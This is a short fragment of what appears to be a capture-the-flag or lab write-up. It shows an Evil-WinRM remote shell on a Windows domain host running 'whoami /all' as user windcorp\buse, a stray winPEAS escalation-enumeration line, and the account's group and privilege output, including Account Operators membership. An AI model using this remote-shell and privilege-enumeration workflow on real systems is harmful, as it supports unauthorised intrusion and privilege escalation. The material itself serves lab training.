 *Evil-WinRM* PS C:\scripts> whoami /all
139/winPEASx64.exe .
2
USER INFORMATION
----------------
User Name SID
============= ============================================
windcorp\buse S-1-5-21-555431066-3599073733-176599750-5777
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
WINDCORP\IT Group S-1-5-21-555431066-3599073733-176599750-5865 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled